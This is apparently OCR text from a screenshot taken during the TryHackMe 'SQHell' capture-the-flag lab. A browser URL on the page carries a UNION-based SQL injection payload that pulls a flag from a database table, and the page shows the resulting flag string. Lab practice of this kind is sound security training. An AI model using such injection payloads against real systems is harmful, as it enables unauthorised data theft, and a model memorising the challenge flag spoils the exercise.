 View Post - Mozilla Fire... Shell No. 3 Shell No. 1 Downloads - File Manag... 05:31 PM
View Post - Mozilla Firefox
TryHackMe | SQHel View Post TryHackMe | Netwo Home SQHell — TryHack OpenVPN3Linux – SQHell — TryHack
10.10.189.239/post?id=2 and 1=2 union select 1,2,concat(id,flag),4 from sqhell_5.flag LIMIT 0,1-- -
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Login Register
View Post
Home / Post: 2
2
1THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8}